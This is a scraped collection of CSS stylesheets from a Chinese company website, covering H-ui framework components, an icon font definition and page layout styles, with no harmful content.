.bdsharebuttonbox.Hui-share a:hover{text-decoration:none}
.bdsharebuttonbox.Hui-share .share-text{display:inline-block;margin-right:6px;color:#999;cursor:default;float:left}
.bdsharebuttonbox.bdshare-button-style0-16.Hui-share .Hui-iconfont,.bdsharebuttonbox.bdshare-button-style0-16.Hui-share .share-text,.bdsharebuttonbox.bdshare-button-style0-16.Hui-share a{line-height:16px}
.bdsharebuttonbox.bdshare-button-style0-16.Hui-share .Hui-iconfont,.bdsharebuttonbox.bdshare-button-style0-16.Hui-share .share-text{font-size:16px}
.bdsharebuttonbox.bdshare-button-style0-24.Hui-share .Hui-iconfont,.bdsharebuttonbox.bdshare-button-style0-24.Hui-share .share-text,.bdsharebuttonbox.bdshare-button-style0-24.Hui-share a{line-height:24px}
.bdsharebuttonbox.bdshare-button-style0-24.Hui-share .Hui-iconfont,.bdsharebuttonbox.bdshare-button-style0-24.Hui-share .share-text{font-size:24px}
.Hui-share.jiathis_style_24x24 .jtico{background:0;padding-left:0!important}
.Hui-share.jiathis_style_24x24 .jiathis_separator{margin-left:0;margin-right:6px}
.panel{background-color:#fff;border:solid 1px transparent}
.panel-header{border-bottom:solid 1px transparent;padding:8px 15px;font-size:14px;font-weight:700}
.panel-body{padding:15px}
.panel-footer{background-color:#f5f5f5;border-top:1px solid #ddd;padding:5px 20px}
.panel-default{border-color:#ddd}
.panel-default>.panel-header{border-color:#ddd;background-color:#f5f5f5;color:#444}
.panel-primary{border-color:#5a98de}
.panel-primary>.panel-header{border-color:#5a98de;background-color:#5a98de;color:#fff}
.panel-secondary{border-color:#3bb4f2}
.panel-secondary>.panel-header{border-color:#3bb4f2;background-color:#3bb4f2;color:#fff}
.panel-success{border-color:#5eb95e}
.panel-success>.panel-header{border-color:#5eb95e;background-color:#5eb95e;color:#fff}
.panel-warning{border-color:#f37b1d}
.panel-warning>.panel-header{border-color:#f37b1d;background-color:#f37b1d;color:#fff}
.panel-danger{border-color:#dd514c}
.panel-danger>.panel-header{border-color:#dd514c;background-color:#dd514c;color:#fff}
.docs-example{position:relative;margin:15px 0;padding:39px 19px 14px;background-color:#fff;border:1px solid #ddd;border-radius:4px}
.docs-example:after{content:"Example";position:absolute;top:-1px;left:-1px;padding:3px 7px;font-size:12px;font-weight:700;background-color:#f5f5f5;border:1px solid #ddd;color:#9da0a4;border-radius:4px 0 4px 0}
.marquee{height:22px;overflow:hidden;line-height:22px}
.rollpic .next,.rollpic .prev{display:block;height:38px;width:38px;cursor:pointer;float:left;background:url(../images/unslider-arrow2.png) no-repeat 0 0;margin-top:70px}
.rollpic .prev{background-position:0 0;margin-right:5px}
.rollpic .prev:hover{background-position:0 -38px}
.rollpic .next{background-position:0 -76px;margin-left:5px}
.rollpic .next:hover{background-position:0 -114px}
.rollpicshow{float:left;border:solid 1px #ddd}
.rollpicshow li{padding:10px}
.ac_results{position:absolute;border:solid 1px #ddd;background-color:#fff;padding:3px;display:none;margin-top:-1px;z-index:999}
.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}
.ac_results li{padding-left:5px;padding-right:5px;display:block;height:24px;line-height:24px;cursor:pointer}
.ac_results li p{float:left;margin:0;padding:0;overflow:hidden}
.ac_results li p tt{color:#666}
.ac_results li span{margin:0;padding:0;display:inline;float:right;color:#f93;width:90px;text-align:right;overflow:hidden}
.ac_results li.ac_over{background-color:#f0f1f2}
.ac_loading{background:#fff url(../images/loading-s.gif) right center no-repeat}
.AD{text-align:center}
.dual{top:260px;position:absolute;width:102px;overflow:hidden;display:none;z-index:100}
.dual_l{left:6px}
.dual_r{right:6px}
.dual_con{border:#CCC solid 1px;width:100px;height:300px;overflow:hidden;background-color:#0C9}
.dual_close{width:100%;height:24px;line-height:24px;text-align:center;display:block;font-size:13px;color:#555;text-decoration:none}
.Hui-tags{border:solid 1px #dedede;padding:0 10px}
.Hui-tags-editor{position:relative;padding:10px 0 10px 24px}
.Hui-tags-editor .Hui-tags-icon{position:absolute;left:0;top:11px;font-size:14px;color:#666}
.Hui-tags-token{color:#aaa;float:left;font-size:12px;height:20px;line-height:20px;margin-right:8px;padding:0 1px;white-space:nowrap;cursor:pointer}
.Hui-tags-token:before{content:"#"}
.Hui-tags-token:hover{text-decoration:line-through}
.Hui-tags-iptwrap{position:relative;float:left}
.Hui-tags-input{position:relative;height:20px;min-width:60px;border:0 none;vertical-align:top;line-height:20px;color:#333;z-index:2;background:url(../images/empty.png) repeat scroll 0 0;display:inline-block;width:100%}
.Hui-tags-label{position:absolute;top:0;left:2px;width:240px;height:20px;line-height:20px;font-size:14px;overflow:hidden;z-index:1;color:#ccc}
.Hui-tags-list{padding:0 0 10px 0;display:none}
.Hui-notag{font-size:12px}
.Hui-tags-has span{cursor:pointer;font-size:12px;white-space:nowrap;margin-right:10px}
.tags a{height:26px;line-height:26px;padding-right:6px}
.tags1{color:#C00;font-size:24px}
.tags2{color:#030;font-size:16px}
.tags3{color:#00F}
.tags4{font-size:16px}
.tags5{color:#C00;font-size:20px}
.tags6{color:#F06 font-size:20px}
.tags7{color:#030;font-weight:700;font-size:18px}
.tags8{color:#F06;font-weight:700}
.tags9{color:#C00;font-weight:700;font-size:16px}
.tags a:hover{color:red;text-decoration:underline}
#tagyun{position:relative}
#tagyun a{position:absolute;top:0;left:0;font-weight:700;text-decoration:none;padding:3px 6px}
.Huifold .item{position:relative}
.Huifold .item h4{margin:0;font-weight:700;position:relative;border-top:1px solid #fff;font-size:15px;line-height:22px;padding:7px 10px;background-color:#eee;cursor:pointer;padding-right:30px}
.Huifold .item h4 b{position:absolute;display:block;cursor:pointer;right:10px;top:7px;width:16px;height:16px;text-align:center;color:#666}
.Huifold .item .info{display:none;padding:10px}
.maskBar{position:absolute;height:auto;left:0;bottom:-100%;right:0;padding:10px;background-color:rgba(0,0,0,.6);z-index:2;color:#fff!important}
.maskWraper{position:relative;overflow:hidden}
.maskWraper.hover .maskBar{bottom:0;transition:bottom 200ms;-moz-transition:bottom 200ms;-webkit-transition:bottom 200ms;-o-transition:bottom 200ms}
.maskBox{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;z-index:2;color:#fff!important}
.maskWraper.hover .maskBox{background-color:rgba(0,0,0,.6);transition:all 500ms;-moz-transition:all 500ms;-webkit-transition:all 500ms;-o-transition:all 500ms}
.commentList .item{list-style:none outside none;margin:1.6rem 0 0}
.commentList .avatar{border:1px solid transparent;float:left}
.comment-main{position:relative;margin-left:64px;border:1px solid #dedede;border-radius:2px}
.comment-main:after,.comment-main:before{position:absolute;top:11px;left:-16px;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid outset;pointer-events:none}
.comment-main:before{border-right-color:#dedede;border-width:8px}
.comment-main:after{border-width:7px;border-right-color:#f8f8f8;margin-top:1px;margin-left:2px}
.comment-header{padding:10px 15px;background:#f8f8f8;border-bottom:1px solid #eee}
.comment-title{margin:0 0 8px 0;font-size:1.6rem;line-height:1.2}
.comment-meta{font-size:13px;color:#999;line-height:1.2}
.comment-meta a{color:#999}
.comment-author{font-weight:700;color:#999}
.comment-body{padding:15px;overflow:hidden}
.comment-body>:last-child{margin-bottom:0}
.commentList .comment-flip .avatar{float:right}
.comment-flip .comment-main{margin-left:0;margin-right:64px}
.comment-flip .comment-main:before{border-left-color:#dedede;border-right-color:transparent}
.comment-flip .comment-main:after,.comment-flip .comment-main:before{left:100%;position:absolute;right:-16px}
.comment-flip .comment-main:after{border-left-color:#f8f8f8;border-right-color:transparent;margin-left:auto;margin-right:2px}
.footer{border-top:1px solid #e8e8e8;padding:15px 0;font-family:tahoma,Arial;font-size:12px;color:#999;line-height:22px;text-align:center}
.footer a,.footer a:hover{color:#999}
.page-404{color:#afb5bf;padding-top:60px;padding-bottom:90px}
.page-404 .error-title{font-size:80px}
.page-404 .error-title .iconfont{font-size:80px}
.page-404 .error-description{font-size:24px}
.page-404 .error-info{font-size:14px}


--- FILE ---
content_type: text/css
request_url: https://eelink.com.cn/style/css/iconfont.css
body_size: 621
content:

@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot'); /* IE9*/
  src: url('../font/iconfont.eot#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/iconfont.woff') format('woff'), /* chrome, firefox */
  url('../font/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
}
.icon-400dianhua:before { content: "\e600"; }
.icon-shijian:before { content: "\e60d"; }
.icon-qq:before { content: "\e601"; }
.icon-3:before { content: "\e602"; }
.icon-shijian1:before { content: "\e603"; }
.icon-weixin01:before { content: "\e604"; }
.icon-didianguanli:before { content: "\e60b"; }
.icon-tel:before { content: "\e605"; }
.icon-weixin:before { content: "\e606"; }
.icon-close:before { content: "\e60a"; }
.icon-dizhi:before { content: "\e607"; }
.icon-weibo:before { content: "\e608"; }
.icon-400dianhuatubiao:before { content: "\e609"; }
.icon-yuedu:before { content: "\e60e"; }
.icon-chuangjianzhe:before { content: "\e60f"; }
.icon-caidan-copy:before { content: "\e60c"; }


--- FILE ---
content_type: text/css
request_url: https://eelink.com.cn/style/css/app.css
body_size: 27961
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0; position:relative;}
a:focus{outline:thin dotted}
a:active,a:hover{outline:0}
.on ,a:hover{color:#019fe9;text-decoration:none;transition: all 300ms ease-in-out 0s;}

h1{font-size:2em;}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,select{text-transform:none}
button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
body{background:#F7F7F7}
h1{font-family:"Lantinghei SC","Microsoft Yahei","微软雅黑","华文细黑","Hiragino Sans GB",Arial,sans-serif;font-size:36px;font-weight:400}
h2{font-family:"Lantinghei SC","Microsoft Yahei","微软雅黑","华文细黑","Hiragino Sans GB",Arial,sans-serif;font-size:28px;font-weight:400}
h3{font-family:"Lantinghei SC","Microsoft Yahei","微软雅黑","华文细黑","Hiragino Sans GB",Arial,sans-serif;font-size:22px;font-weight:400}
h4{font-size:19px;font-weight:700;text-transform:uppercase}
h5{font-size:16px;font-weight:700}
h6{font-size:13px;font-weight:100;text-transform:none;}
.mr5{margin-right:6px;}
.more{ text-align:center; margin-top:2em;}
.more .btn{ padding:10px 30px; display:inline; font-size:16px;}
.more .btn:hover{ border:1px solid #C4DB05; background:#C4DB05; color:#fff;}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:transparent}
img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

#Hui-navbar{ float:right}


.webox{position:fixed;z-index:999;padding:8px;border:solid 1px #000;background:rgba(10,10,10,.5)}
.webox #inside{background-color:#FFF;height:240px}
.webox #inside h1{-moz-user-select:none;-webkit-user-select:none;position:relative;display:block;margin:0;padding:0;font-size:13px;line-height:30px;height:30px;padding-left:5px;font-family:Arial;background:#F1F7FC;font-weight:400;cursor:move;font-weight:800;color:#000}
.webox #inside h1 a{position:absolute;display:block;right:6px;margin-top:6px;top:0;font-size:14px;background-image:url(../images/close.fw.png);background-repeat:no-repeat;background-position:center top;width:17px;height:17px;cursor:pointer;display:inline-block}
.webox #inside h1 a:hover{background-position:center bottom}
.saw_pop_cnt{padding:42px 20px;text-align:center}
.saw_cnt_tit{margin-bottom:6px;line-height:32px;font-size:32px;font-weight:700;color:#555}
.saw_list_ft{margin-top:54px}
.saw_list_ft .i_btn{display:block;width:200px;height:40px;line-height:40px;margin:0 auto;background-color:#f10582;color:#fff;font-size:18px;text-align:center;cursor:pointer}
.saw_list_ft .i_btn{display:block;width:200px;height:40px;line-height:40px;margin:0 auto;background-color:#f10582;color:#fff;font-size:18px;text-align:center;cursor:pointer}
#listpagelide #calendar_wrap{width:100%;overflow:auto}
#wp-calendar{max-width:80%;position:relative}
#listpagelide #wp-calendar caption{text-align:left}
#footer-inside .widget_categories ul{list-style:none}
#footer-inside .widget_categories ul li{margin-bottom:8px;padding-bottom:8px;padding-left:0;border-bottom:none}
#footer-inside .widget_categories ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}
#footer-inside .widget_categories select#cat{appearance:none;moz-appearance:none;-webkit-appearance:none;background:rgba(0,0,0,.1);color:#666;border:none;padding:14px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}
#listpagelide #recentcomments li{margin-bottom:8px;padding-bottom:8px;padding-left:0;border-bottom:none}
#listpagelide #recentcomments ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}
#listpagelide #recentcomments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}
#footer-inside .widget_recent_entries ul{list-style:none}
#footer-inside .widget_recent_entries ul li{margin-bottom:8px;padding-bottom:8px;padding-left:0;border-bottom:none}
#footer-inside .widget_recent_entries ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}
#listpagelide .textwidget{font-weight:400;text-align:left;color:#666;text-transform:none;font-size:14px}
#footer-inside .widget_text{font-weight:400;text-align:left;color:#666;text-transform:none;font-size:14px}
#listpagelide .textwidget p{font-weight:400;text-align:left;color:#666;text-transform:none;font-size:14px}
#listpagelide input,select,textarea{background:rgba(0,0,0,.3);color:#666;-webkit-appearance:none;border:none;padding-top:10px;padding-bottom:10px;padding:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
#listpagelide ul{list-style:none;padding-left:0}
h2 a,h3 a,h4 a{color:#262f35}
h8 a{color:#ffffff}
h9 a,h10 a{color:#101010}
pager{margin:22px 0 44px}
h2 a:hover,h3 a:hover,h4 a:hover{color:#4f8db4}
h8 a:hover,h9 a:hover,h10 a:hover{color:#4f8db4}
.pager .next>a,.pager .next>span,.pager .previous>a,.pager .previous>span{float:none}
.sito{}
.App,.Web.Design{color:#f16358;text-transform:uppercase}
.Grafica,.Graphic.Design{color:#4db07a;text-transform:uppercase}
.Fotografia,.Newsletter,.Photography{color:#5388aa;text-transform:uppercase}
h5 .sep,h6 .sep{color:#a8adab}
h5 span.sep:last-child,h6 span.sep:last-child{display:none}
.delay03{-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s;-webkit-animation-delay:.3s}
.delay05{-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;-webkit-animation-delay:.5s}
.delay08{-moz-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s;-webkit-animation-delay:.8s}
.delay12{-moz-animation-delay:1.2s;-o-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-delay:1.2s}
.lead-link{position:absolute;bottom:0;left:50%;margin-left:-85px;padding:5px 0;width:170px;background:0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;text-align:center;color:transparent;text-transform:uppercase;font-size:14px;font-weight:700;
z-index:100}
.lead-link:hover{text-decoration:none;color:transparent}
.lead-link .icona-freccia-giu,.lead-link .icona-freccia-giu:hover{color:#fff;font-size:20px;text-shadow:0 1px 10px rgba(0,0,0,.3)}
.alert-ie7{position:fixed;bottom:0;background:#eac85d;z-index:100;padding:14px;width:100%;color:#4b4135;text-align:center}
.bianco{background:#fff;position:relative}
section{padding:6em 0 5em}
section.menopadding{padding:20px 0}
section.grigio{background:#ebeeed}
section.blu{background:#5c91b5}
section.nopaddingtop{padding-top:0}
section.nopaddingbottom{padding-bottom:0}
.textaligncenter{text-align:center}
sup{text-transform:none;font-size:.6em;top:-1em}
section.blu h1,section.blu h2,section.blu h3,section.blu h4,section.blu p{color:#fff}
.centra{display:-webkit-box;-webkit-box-align:center;display:-moz-box;-moz-box-align:center;display:-ms-flexbox;-ms-flex-align:center;display:box;box-align:center}
.centra-questo{z-index:1;position:relative}
.media{background:#fff;border-bottom:solid 1px #c7c9c8;margin-bottom:30px}
.media a{overflow:hidden}
.media-img{overflow:hidden;position:relative;padding:0}
.media-img .img-overlay{background:#363635;background:rgba(0,0,0,.4);position:absolute;width:100%;height:100%;padding-top:50%;text-align:center;z-index:4;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;opacity:0;visibility:hidden}
.lt-ie9 .media-img .img-overlay{filter:alpha(opacity=70)}
.media .img-overlay a{display:none;position:relative;margin-top:-24px}
.media .img-overlay:hover a,.media:hover .img-overlay a{display:inline-block}
.media .img-overlay h3{color:#fff;padding-left:10px;padding-right:10px;margin-bottom:25px;font-size:18px;margin-top:-40px}
.media .media-img:hover .img-overlay,.media:hover .img-overlay{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}
.media p{font-size:14px;line-height:19px}
.media a:hover{text-decoration:none}
.media-body{padding:20px 30px 10px 35px}
.media div.pull-left{overflow:hidden;margin-right:-15px;margin-left:14px}
.media div.media-img img{-webkit-transform:scale(1,1);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:2000ms;-moz-transform:scale(1,1);-moz-transition-timing-function:ease-out;-moz-transition-duration:2000ms;transform:scale(1,1);transition-timing-function:ease-out;transition-duration:2000ms;width:100%;height:auto}
.media:hover div.media-img img{-webkit-transform:scale(1.15,1.15);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:1500ms;-moz-transform:scale(1.15,1.15);-moz-transition-timing-function:ease-out;-moz-transition-duration:1500ms;transform:scale(1.15,1.15);transition-timing-function:ease-out;transition-duration:1500ms;position:relative;z-index:3}
.media .media-testo{margin-top:20px;margin-right:20px}
hr{border-top:solid 1px #b7bbbd}
section.pagina-testo-header{padding-top:100px;padding-bottom:20px;background:#3e7ba8 url(../images/pagina-bg.jpg) top center no-repeat;background-size:cover}
section.pagina-testo-header h1{color:#fff}
section.page-header{margin-top:0;margin-bottom:0;background-color:#454545;padding:0}
.page-header .container{height:800px;text-align:center;color:#fff;margin-top:0;position:relative}
.header-titolo{text-align:center;display:block;margin:0 8%;margin-top:-130px;top:50%;position:absolute;left:0;right:0}
.lt-ie8 .header-titolo{position:relative}
.header-titolo h1{color:#fff;font-size:26px}
.header-titolo p{border-top:solid 1px #fff;border-top:solid 1px rgba (255,255,255,.4);color:#fff;margin:6px auto;display:inline-block;padding:10px 0}
.header-titolo h1{-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s;-webkit-animation-delay:.2s}
.header-titolo p{-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;-webkit-animation-delay:.6s}
.btn{background:0 0;-webkit-transition:all .2s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out}
.btn:hover{color:#fff}
.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#454545;background:#fff;border-color:#fff}
.form-control::-webkit-input-placeholder{color:#838886}
.form-control::-moz-placeholder{color:#676c6b}
.form-control:-ms-input-placeholder{color:#838886}
.form-control:input-placeholder{color:##838886}
.slider.slider-vertical{height:140px;width:20px;float:left;margin-left:0;margin-top:65px}
.res-slider-img{margin-left:-20px;position:relative;width:100%;margin-bottom:-30px;margin-top:-10px;margin-top:20px}
.res-slider-img img{position:absolute;display:none;width:340px;height:auto}
.res-slider-img img.active{position:relative;display:block}
.res-lista{position:absolute;float:left;margin-top:30px;left:35px}
.res-lista div{color:#d8dddc;margin:15px 0}
.res-lista div.active{color:#5c91b5}
.slider-handle{background:#5c91b5;width:16px;height:16px;opacity:1}
.slider.slider-vertical .slider-handle{background:#5c91b5;margin-left:-6px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.slider-selection{background:0 0}
.slider.slider-vertical .slider-track{width:3px;background:#d8dddc;border:none;box-shadow:none;border-bottom:none}
#full-width-slider{width:100%;z-index:5;overflow:hidden;height:800px;height:100vh}
#full-width-slider .rsContent{overflow:hidden;height:100%;width:100%}
.js #full-width-slider{background:url(../images/loading_gif.gif) center center no-repeat;background-size:45px 32px}
.lt-ie10.js #full-width-slider{background:url(../images/loading_gif_low.gif) center center no-repeat;background-size:45px 32px}
.js #full-width-slider.pronto,.lt-ie10.js #full-width-slider.pronto{background-image:none}
.js .rsSlide .car-descrizione{display:none}
.js .rsSlide.rsActiveSlide .car-descrizione{display:block}
.loader{height:100%;position:fixed;width:100%;background:#454545;top:0;z-index:9999;background:url(../images/loading_gif.gif) center center no-repeat #454545;background-size:45px 32px}
.lt-ie10 .loader{background:url(../images/loading_gif_low.gif) center center no-repeat;background-size:45px 32px}
#full-width-slider .rsOverflow{width:100%!important}
#full-width-slider .container{position:relative;height:100%;z-index:10}
#full-width-slider a.rsImg{display:none}
#full-width-slider .rsImg{max-width:none;position:absolute;width:100%;top:0;-webkit-transform:translateZ(0)}
#full-width-slider .container.desc .row{position:absolute;z-index:15;left:15px;top:auto;bottom:40px;min-height:auto;width:100%}
#full-width-slider .car-descrizione h2,#full-width-slider .car-descrizione p{color:#fff;margin-top:10px;text-shadow:0 1px 10px rgba(0,0,0,.3)}
#full-width-slider .car-descrizione h6{text-shadow:0 1px 6px rgba(0,0,0,.3)}
#full-width-slider .car-descrizione h2{margin-top:10px}
#full-width-slider .car-descrizione h2 a{color:#fff;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
#full-width-slider .car-descrizione h2 a:hover{text-decoration:none;color:rgba(255,255,255,.7)}
#full-width-slider .fs1{margin-right:10px;bottom:-7px;display:inline-block;position:relative;font-size:1.5em}
.rsArrow{height:100%;width:44px;position:absolute;display:block;cursor:pointer;z-index:21}
.rsVer .rsArrow{width:100%;height:44px}
.rsVer .rsArrowLeft{top:0;left:0}
.rsVer .rsArrowRight{bottom:0;left:0}
.rsHor .rsArrowLeft{left:0;top:0}
.rsHor .rsArrowRight{right:0;top:0}
.rsArrowIcn{width:32px;height:32px;top:50%;left:50%;margin-top:-16px;margin-left:-16px;position:absolute;cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.75);border-radius:2px}
.rsArrowIcn:hover{background-color:rgba(0,0,0,.9)}
.rsHor .rsArrowLeft .rsArrowIcn{background-position:-64px -32px}
.rsHor .rsArrowRight .rsArrowIcn{background-position:-64px -64px}
.rsVer .rsArrowLeft .rsArrowIcn{background-position:-96px -32px}
.rsVer .rsArrowRight .rsArrowIcn{background-position:-96px -64px}
.rsArrowDisabled .rsArrowIcn{opacity:.2;filter:alpha(opacity=20)}
.rsBullets{position:absolute;z-index:35;left:0;bottom:20px;width:100%;height:auto;margin:0 auto;text-align:center;line-height:8px;overflow:hidden;display:none}
.rsBullet{display:inline-block;padding:6px 5px 6px}
.rsBullet span{display:block;width:10px;height:10px;border-radius:50%;background:#777;background:rgba(255,255,255,.5);cursor:pointer}
.rsBullet.rsNavSelected span{background-color:#FFF;cursor:default}
.home #full-width-slider .rsArrow{display:none!important}
.home #full-width-slider .rsBullets{display:block}
.home .presentazione{text-align:center;margin-bottom:35px}
.home .presentazione h2{margin-top:0}
.home .grigio .media-img img{width:120px}
.home .grigio .media-body p{margin-bottom:0}
.home .grigio{padding-bottom:30px}
.section-title h2{font-family:"Lantinghei SC","Microsoft Yahei","微软雅黑","华文细黑","Hiragino Sans GB",Arial,sans-serif;font-size:2.4em;font-weight:700;font-style:normal;text-transform:uppercase;line-height:1.8em;margin:0;text-transform:none}
.section-title p{font-size:1em;line-height:2em}
.section-title h6{font-size:1em;font-weight:100;font-style:normal;color:#fff;text-transform:uppercase;line-height:1.2em;margin:0;position:relative}
.section-title span{text-align:center;font-size:14px;line-height:24px;font-weight:400}
.section-title{margin-bottom:40px;position:relative;text-align:center}
.home .server .media-body p{margin-bottom:0}
.home .server{background:#fff}
.grabbing{cursor:url(../images/grabbing.png) 8 8,move}
.custom-btn{box-shadow:0 0 0 2px rgba(0,0,0,.6) inset,0 0 0 1px #4b3854;color:#fff;display:inline-block;font-size:16px;margin:0 15px 5px 0;padding:8px 25px;text-transform:uppercase}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.home .server .media-img img{width:120px}
[class*=element-size]{display:inline-block;margin:0 -4px 0 0;vertical-align:top}
[class*=col-md]{display:inline-block;margin:0 -4px 35px 0;vertical-align:top}
#home-server ul li{border-right:1px solid #f2f2f2}
.line em{height:4px;width:40px;display:inline-block;margin-top:-3px;background-color:#92D397}
figure{margin-bottom:6px;position:relative}
.ser-info{position:relative;padding:0 1em}

.ser-info .text{margin:2em 0 0;border-top:1px dotted #f1f1f1}
.ser-info .text h2{line-height:32px;margin-bottom:0}
.ser-info .text h4{font-size:1.2em;font-family:"Lantinghei SC","Microsoft Yahei","微软雅黑","华文细黑","Hiragino Sans GB",Arial,sans-serif;font-weight:100}
.ser-info .text p{font-size:.9em;line-height:1.7;color:#565656}

.txt-center{text-align:center}
.txt-left{text-align:left}
.txt-right{text-align:right}
.casemode{color:#fff!important;margin-bottom:0!important;background-image:url(../images/freelance-bg.jpg)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}

.New_list_news .bd{position:relative}
.news1{background:#fff}
.New_list_news li{position:relative; margin-top:0.5%}
.New_list_news a.on{background-color:#1d2482;}
.New_list_news li.on{background:#0061b0}
.New_list_news li.on .dis,.New_list_news li.on .tit{color:#fff}
.New_list_news li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list_news .img-wrap,.img-wrap img{width:100%;height:auto}
.New_list_news .text-wrap-title{padding:12px;background:#3a3d82;border:1px solid #efefef;border-top:0}
.New_list_news .text-wrap-title .title{font-size:1.2em;line-height:1.6;margin:0;padding:10 10px 10px 10}
.New_list_news .text-wrap-title .news{font-size:1.0em;margin:0}
.New_list_news .text-wrap-news{padding:10px;background:#fff;border:10px solid #F7F7F7;border-top:0}
.New_list_news .text-wrap-news .title{font-size:1.0em;line-height:1.6;margin:0;padding:10 10px 10px 10}
.New_list_news .text-wrap-news .news{font-size:1.0em;margin:0}
.New_list_news .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.9em;color:#666;margin:0;border-bottom:1px solid #f5f5f5}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
.New_list_news .article__meta{padding:5px 0}
.New_list_news .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}

.New_list_pro .bd{position:relative}
.bd.cd li {height: 263px;}
.news1{background:#fff}
.New_list_pro li{position:relative; margin-top:4%}
.New_list_pro li.on{background:#0061b0}
.New_list_pro li.on .dis,.New_list_pro li.on .tit{color:#fff}
.New_list_pro li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list_pro .img-wrap,.img-wrap img{width:100%;height:auto}
.New_list_pro .text-wrap-1{padding:15px;background:#3a3d82;border:10px solid #F7F7F7;border-top:0}
.New_list_pro .text-wrap-1 .title{font-size:1.3em;line-height:1.6;margin:0;padding:0 0 10px 0}
.New_list_pro .text-wrap-1 .news{font-size:1.2em;margin:0}
.New_list_pro .text-wrap-2{padding:6px;background:#f3f3f3;border:10px solid #FFFFFF;border-top:0}
.New_list_pro .text-wrap-2 .title{font-size:1.0em;line-height:1.6;margin:0;padding:0 0 10px 0}
.New_list_pro .text-wrap-2 .news{font-size:1.2em;margin:0}
.New_list_pro .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.9em;color:#666;margin:0;border-bottom:1px solid #f5f5f5}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
